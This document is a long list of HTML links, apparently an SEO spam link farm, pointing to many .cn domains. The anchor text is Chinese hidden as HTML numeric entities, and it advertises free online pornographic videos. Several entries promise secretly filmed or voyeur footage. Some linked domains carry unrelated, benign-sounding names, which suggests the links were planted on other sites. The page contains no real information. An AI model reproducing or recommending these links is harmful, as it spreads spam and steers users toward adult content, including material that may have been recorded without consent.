<a href="http://mhjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loveie.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzslaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pt87.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://hngyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://ocok.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://vividracing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jionlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://mx277.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ledft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://utribe.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9518.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://lm16.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ftat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzzlw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mecside.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://woxit.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://tbom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meuc.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scgrj.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xehy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xphotel.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://jg61.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://axelwong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fshfp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://hothan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://tg361.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://gabaola.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51heimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://iceprincess.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://gg0571.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://baisch.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://poscn.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://sh168.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fantum.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ezycn.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://henyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awxh.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://cb35.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://loveka.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://yanzhenxin.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mangosix.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
<a href="http://179519.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://jikunm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjyled.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gysss.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pccillon.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xoqqhx.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://hyfyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk535.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjonline.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y716.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://zenhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nrj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zsgiwr.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hqztc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoudong.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://ohog.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yongrao.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huqinghua.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lret.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://szualyd888.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://vq62.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://datang2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://bmcr.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://s6688.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://lndk.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://minidriver.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://tiehuiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://bewsqs.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://wzrlsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrgkcn.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gugu100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ilovei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjsjsh.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ajfe.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://ku35.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://jidemai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://imath-cnu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://chengzia.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjjinbaili.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtj9.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://27qn.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sh-lzjd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://kala.net.cn" target="_blank">&#x300A;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x4EBA;&#x59BB;&#x300B;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;777</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
